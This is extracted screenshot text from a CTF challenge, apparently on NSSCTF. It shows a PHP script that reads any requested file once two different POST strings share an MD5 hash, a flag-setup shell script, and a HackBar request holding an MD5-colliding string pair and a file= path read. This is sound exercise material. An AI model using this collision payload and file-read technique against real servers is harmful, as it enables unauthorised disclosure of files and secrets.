 <?php
show_source(__FILE__);
if (md5($_POST['a']) === md5($_POST['b'])) {
if ($_POST['a'] != $_POST['b']) {
if (is_string($_POST['a']) && is_string($_POST['b'])) {
echo file_get_contents($_GET['file']);
}
}
}
?> #!/bin/bash # Check the environment variables for the flag and assign to INSERT_FLAG if [ "$DASFLAG" ]; then INSERT_FLAG="$DASFLAG" elif [ "$FLAG" ]; then INSERT_FLAG="$FLAG" elif [ "$GZCTF_FLAG" ]; then
INSERT_FLAG="$GZCTF_FLAG" else INSERT_FLAG="flag{TEST_Dynamic_FLAG}" fi # 将FLAG写入文件 请根据需要修改 echo $INSERT_FLAG > /
f1wlxekj1lwjek1lkejzs1lwje1lwesjk1wldejlk1wcejl1kwjelk1wjcle1jklwecj1lkwcjel1kwjel1cwjl1jwlkew1jclkej1wlkcj1lkwej1lkcwjellag source /etc/apache2/envvars echo "Running..." & tail -F /var/log/apache2/* & exec apache2 -
D FOREGROUND
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node1.anna.nssctf.cn:28378/?file=/docker-entrypoint.sh
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=TEXTCOLLBYfGiJUETHQ4hAcKSMd5zYpgqf1YRDhkmxHkhPWptrkoyz28wnI9V0aHeAuaKnak&b=TEXTCOLLBYfGiJUETHQ4
hEcKSMd5zYpgqf1YRDhkmxHkhPWptrkoyz28wnI9V0aHeAuaKnak